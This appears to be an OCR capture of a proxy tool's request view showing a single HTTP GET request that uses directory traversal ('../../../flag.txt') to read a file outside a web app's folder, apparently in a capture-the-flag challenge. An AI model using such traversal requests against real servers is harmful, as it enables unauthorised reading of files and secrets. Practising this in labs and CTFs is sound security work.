 Request
Pretty Raw Hex
1 GET /view_folder/1752553230/../../../flag.txt HTTP/1.1
2 Host: 103.97.125.56:30990
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11